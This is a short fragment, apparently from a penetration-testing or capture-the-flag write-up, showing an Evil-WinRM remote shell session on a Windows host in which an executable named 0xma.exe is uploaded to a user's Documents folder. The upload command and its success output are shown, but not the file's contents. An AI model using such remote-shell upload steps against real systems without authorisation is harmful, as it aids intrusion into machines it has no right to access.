 *Evil-WinRM* PS C:\Users\tony\Documents> upload 0xma.exe
Info: Uploading 0xma.exe to C:\Users\tony\Documents\0xma.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\tony\Documents>